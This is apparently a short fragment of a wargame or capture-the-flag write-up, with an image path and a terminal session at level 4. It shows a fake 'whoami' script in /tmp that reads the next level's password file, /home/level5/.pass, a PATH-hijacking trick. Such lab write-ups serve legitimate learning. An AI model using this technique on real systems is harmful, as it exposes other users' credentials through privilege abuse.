 level4@io:/tmp/l$ cat whoami
#!/bin/sh
cat /home/level5/.pass